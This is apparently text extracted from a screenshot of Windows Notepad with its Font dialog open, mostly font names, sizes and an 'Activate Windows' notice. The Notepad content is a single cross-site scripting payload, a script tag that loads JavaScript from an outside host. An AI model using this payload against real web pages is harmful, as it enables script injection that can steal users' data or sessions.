 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
1 Bold Oblique 18
Arial
Bahnschrift
Calibri
Cambria
Cambria Math
Candara
Standard
Oblique
Bold
Bold Oblique
12
14
15
17
18
23
24
Sample
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.